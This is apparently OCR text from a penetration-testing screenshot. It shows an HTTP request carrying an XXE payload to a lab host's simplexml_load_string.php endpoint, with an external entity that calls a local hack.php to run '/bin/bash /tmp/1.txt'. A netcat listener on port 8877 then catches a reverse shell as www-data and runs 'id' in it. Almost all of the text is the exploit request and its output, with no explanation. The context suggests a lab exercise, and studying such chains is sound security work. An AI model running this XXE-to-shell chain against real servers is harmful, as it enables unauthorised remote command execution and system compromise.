 1 ×
...
Go
Cancel
<
>
Target: http://192.168.55.130
?
Request
Raw
Params
Headers
Hex
XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.55.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Content-Length: 192
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM
"http://127.0.0.1/hack.php?1=/bin/bash%20/tmp/1.txt" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw
Headers
He
管理员: 命令提示符 - nc.exe -lvp 8877
E:\pentest\内网渗透>nc.exe -lvp 8877
listening on [any] 8877 ...
192.168.55.130: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.55.129] from (UNKNOWN) [192.168.55.130] 47986: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@5c94e2f6e419:/var/www/html$
www-data@5c94e2f6e419:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@5c94e2f6e419:/var/www/html$